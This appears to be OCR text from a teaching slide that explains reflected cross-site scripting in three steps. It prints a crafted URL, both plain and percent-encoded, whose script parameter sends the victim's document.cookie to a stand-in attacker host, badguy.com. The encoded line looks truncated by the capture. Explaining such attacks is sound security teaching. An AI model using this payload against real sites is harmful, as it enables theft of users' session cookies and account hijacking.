 1. You click a link like
http://vulnerable.com/?foo=<script>document.location='http://badguy.com/log.php?cookie='+d
or, really,
http://vulnerable.com/?foo=%3Cscript%3Edocument.location%3D'http%3A%2F%2Fbadguy.co
%3Fcookie%3D'%2Bdocument.cookie%3C%2Fscript%3E
2. vulnerable.com makes the mistake
writing value of foo to its body
3. badguy.com gets your cookies!